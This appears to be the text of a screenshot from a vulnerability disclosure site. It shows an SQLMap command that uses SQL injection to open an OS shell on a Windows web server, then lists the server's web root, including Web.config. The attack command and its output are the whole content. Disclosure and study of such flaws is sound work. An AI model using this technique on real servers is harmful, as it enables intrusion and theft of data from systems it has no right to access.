 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[17:27:30] [INFO] retrieved:  驱动器 D 中的卷是 新加卷
[17:27:30] [INFO] retrieved:  卷的序列号是 58EA-5988
[17:27:31] [INFO] retrieved:
[17:27:31] [INFO] retrieved:  D:\\\\WEB\\\\CWMES_TWO\\\\WebSite 的目录
[17:27:31] [INFO] retrieved:
[17:27:31] [INFO] retrieved: 2015/12/22  00:15    &amp;lt;DIR&amp;gt;          .
[17:27:31] [INFO] retrieved: 2015/12/22  00:15    &amp;lt;DIR&amp;gt;        ...
[17:27:31] [INFO] retrieved: 2015/09/24  10:28               105 APIService.asmx
[17:27:31] [INFO] retrieved: 2015/12/22  00:15    &amp;lt;DIR&amp;gt;        ...
[17:27:31] [INFO] retrieved: 2015/12/22  00:15    &amp;lt;DIR&amp;gt;        ...
[17:27:31] [INFO] retrieved: 2015/12/22  00:15    &amp;lt;DIR&amp;gt;        ...
[17:27:31] [INFO] retrieved: 2015/12/22  00:11               936 ErrInfoExt.log
[17:27:31] [INFO] retrieved: 2015/12/04  18:28            15,781 logoimgurl.png
[17:27:31] [INFO] retrieved: 2015/11/18  10:33            53,263 menupageimgu...
[17:27:32] [INFO] retrieved: 2015/09/24  10:39               751 NLog.config
[17:27:32] [INFO] retrieved: 2015/12/22  00:21             8,373 Web.config
command standard output:
---
 驱动器 D 中的卷是 新加卷
 卷的序列号是 58EA-5988
 D:\WEB\CWMES_TWO\WebSite 的目录
2015/12/22  00:15    &amp;lt;DIR&amp;gt;          .
2015/12/22  00:15    &amp;lt;DIR&amp;gt;          ..
2015/09/24  10:28               105 APIService.asmx
2015/12/22  00:15    &amp;lt;DIR&amp;gt;          App_Data
2015/12/22  00:15    &amp;lt;DIR&amp;gt;          bin
2015/12/22  00:15    &amp;lt;DIR&amp;gt;          DLL
2015/12/22  00:11               936 ErrInfoExt.log
2015/12/04  18:28            15,781 logoimgurl.png
2015/11/18  10:33            53,263 menupageimgurl.png
2015/09/24  10:39               751 NLog.config
2015/12/22  00:21             8,373 Web.config
---
os-shell> _
www.wooyun.org